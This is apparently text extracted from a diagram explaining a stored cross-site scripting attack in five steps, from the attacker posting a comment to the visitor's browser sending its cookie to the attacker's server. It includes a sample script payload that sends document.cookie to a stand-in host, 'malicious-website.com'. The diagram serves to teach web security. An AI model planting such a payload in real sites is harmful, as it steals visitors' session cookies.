 Awesome product!
<script>
document.write(
'<img src="http://
malicious-website.
com/steal?cookie=' +
document.cookie +
'" />');
</script>
Attacker's web
server
1. A malicious user posts
a message that contains
a script to the web
application.
5. The visitors browser executes
the script and sends the
content of the cookie
to the attacker's web server
2. The web
application
stores the
message in the
database.
Web application
3. A visitor requests
the page
Visitor's browser
4. The web application fails to properly escape
the untrusted data. The page is served
with the malicious script on it.